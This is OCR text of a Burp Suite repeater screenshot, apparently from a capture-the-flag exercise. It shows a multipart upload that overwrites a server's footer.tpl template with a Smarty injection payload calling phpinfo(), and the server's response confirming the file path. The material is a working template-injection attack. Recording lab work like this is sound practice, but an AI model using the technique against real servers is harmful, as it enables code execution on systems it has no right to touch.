 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://901b58a7-1e07-4b30-9616-33369be673fe.nssctf.neusoft.edu.cn ?
请求
Raw Params Headers Hex
1 POST /? HTTP/1.1
2 Host: 901b58a7-1e07-4b30-9616-33369be673fe.nssctf.neusoft.edu.cn
3 Content-Length: 323
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Origin: http://901b58a7-1e07-4b30-9616-33369be673fe.nssctf.neusoft.edu.cn
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJDrA4pyTvYjfJ3Wj
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Referer: http://901b58a7-1e07-4b30-9616-33369be673fe.nssctf.neusoft.edu.cn/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryJDrA4pyTvYjfJ3Wj
17 Content-Disposition: form-data; name="file"; filename="footer.tpl"
18 Content-Type: text/plain
19
20 {if phpinfo()}{/if}
21 </BODY>
22 </HTML>
23 ------WebKitFormBoundaryJDrA4pyTvYjfJ3Wj
24 Content-Disposition: form-data; name="path"
25
26 ./templates
27 ------WebKitFormBoundaryJDrA4pyTvYjfJ3Wj--
28
? Search... 没有匹配 Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 25
5 Connection: close
6 Date: Mon, 06 Dec 2021 11:42:43 GMT
7 X-Powered-By: PHP/7.1.33
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Methods: GET, POST, OPTIONS
10 Ali-Swift-Global-Savetime: 1638790963
11 Via: cache44.l2cn1837[418,418,200-0,M], cache44.l2cn1837[420,0], kunlun10.cn44[489,488,200-0,M],
12 X-Cache: MISS TCP_MISS dirn:-2:-2
13 X-Swift-SaveTime: Mon, 06 Dec 2021 11:42:43 GMT
14 X-Swift-CacheTime: 0
15 Timing-Allow-Origin: *
16 EagleId: 7d4cf7a816387909631258462e
17
18 ./templates/footer.tpl
? Search... 没有匹配 Pretty
完成 610字节 | 527毫秒